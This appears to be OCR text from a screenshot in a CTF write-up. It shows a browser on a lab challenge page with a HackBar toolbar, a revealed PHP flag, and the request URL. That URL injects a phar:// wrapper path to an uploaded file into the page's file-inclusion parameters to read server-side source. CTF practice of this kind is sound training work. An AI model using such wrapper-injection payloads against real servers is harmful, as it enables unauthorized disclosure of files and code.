 不安全 172.21.4.12:10041/home.php?file=upload&name=phar:///var/www/html/uploads/6cc53bf383ddeaaa6d5ddc8d05758e86/GXYf966ca9e0...
应用 Videos Network Useful Tools WLAN Intranet Security Technology Program Launchpad Nothing study ctf wp
当前引用的是 upload.php
上传文件 选择文件 未选择任何文件 上传
<?php
$flag = "GXY{phar_1s_s0_danger}";
?>
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.21.4.12:10041/home.php?file=upload&name=phar:///var/www/html/uploads/6cc53bf383ddeaaa6d5ddc8d05758e86/GXYf966ca9e09125316b6bcc3a137f15449.txt